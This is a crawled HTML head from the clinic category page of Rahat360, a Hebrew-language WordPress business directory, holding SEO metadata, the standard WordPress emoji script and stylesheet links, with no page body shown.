

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecrahat.com/business-taxonomies/%D7%9E%D7%A8%D7%A4%D7%90%D7%94
body_size: 62552
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://ecrahat.com/business-taxonomies/%D7%9E%D7%A8%D7%A4%D7%90%D7%94" hreflang="he" />
<link rel="alternate" href="https://ecrahat.com/ar/business-taxonomies/%D7%9E%D7%A8%D7%A4%D7%90%D7%94" hreflang="ar" />
<link rel="alternate" href="https://ecrahat.com/en/business-taxonomies/%D7%9E%D7%A8%D7%A4%D7%90%D7%94" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מרפאה &#8226; רהט360</title>
	<link rel="canonical" href="https://ecrahat.com/business-taxonomies/מרפאה" />
	<link rel="next" href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%a8%d7%a4%d7%90%d7%94/page/2" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:locale:alternate" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מרפאה &#8226; רהט360" />
	<meta property="og:url" content="https://ecrahat.com/business-taxonomies/מרפאה" />
	<meta property="og:site_name" content="רהט360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecrahat.com/business-taxonomies/%d7%9e%d7%a8%d7%a4%d7%90%d7%94","url":"https://ecrahat.com/business-taxonomies/%d7%9e%d7%a8%d7%a4%d7%90%d7%94","name":"מרפאה &#8226; רהט360","isPartOf":{"@id":"https://ecrahat.com/#website"},"breadcrumb":{"@id":"https://ecrahat.com/business-taxonomies/%d7%9e%d7%a8%d7%a4%d7%90%d7%94#breadcrumb"},"inLanguage":"he-IL"},{"@type":"BreadcrumbList","@id":"https://ecrahat.com/business-taxonomies/%d7%9e%d7%a8%d7%a4%d7%90%d7%94#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ecrahat.com/"},{"@type":"ListItem","position":2,"name":"בריאות וטיפוח","item":"https://ecrahat.com/business-taxonomies/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97"},{"@type":"ListItem","position":3,"name":"מרפאה"}]},{"@type":"WebSite","@id":"https://ecrahat.com/#website","url":"https://ecrahat.com/","name":"רהט360","description":"רהט360","publisher":{"@id":"https://ecrahat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecrahat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://ecrahat.com/#organization","name":"החברה הכלכלית רהט الشركة الإقتصادية رهط","url":"https://ecrahat.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ecrahat.com/#/schema/logo/image/","url":"https://ecrahat.com/wp-content/uploads/2021/02/rht_bot1.svg","contentUrl":"https://ecrahat.com/wp-content/uploads/2021/02/rht_bot1.svg","width":183.99,"height":142.69,"caption":"החברה הכלכלית רהט الشركة الإقتصادية رهط"},"image":{"@id":"https://ecrahat.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד‏" href="https://ecrahat.com/feed" />
<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד תגובות‏" href="https://ecrahat.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד סוג עסק מרפאה" href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%a8%d7%a4%d7%90%d7%94/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecrahat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ecrahat.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://ecrahat.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.5.6' media='all' />
<style id='xoo-wsc-style-inline-css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	left: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://ecrahat.com/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.6.15' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://ecrahat.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.6.15' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-13.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='custif-styles-css' href='https://ecrahat.com/wp-content/plugins/custom-iframe/assets/css/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://ecrahat.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.626082023' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://ecrahat.com/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://ecrahat.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-post-796-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-796.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='elementor-post-1948-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-1948.css?ver=1768298967' media='all' />
<link rel='stylesheet' id='elementor-post-13127-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-13127.css?ver=1733387408' media='all' />
<link rel='stylesheet' id='elementor-post-3020-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-3020.css?ver=1733385488' media='all' />
<link rel='stylesheet' id='elementor-post-5651-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-5651.css?ver=1733387408' media='all' />
<link rel='stylesheet' id='elementor-post-6914-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-6914.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='elementor-post-4121-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-4121.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
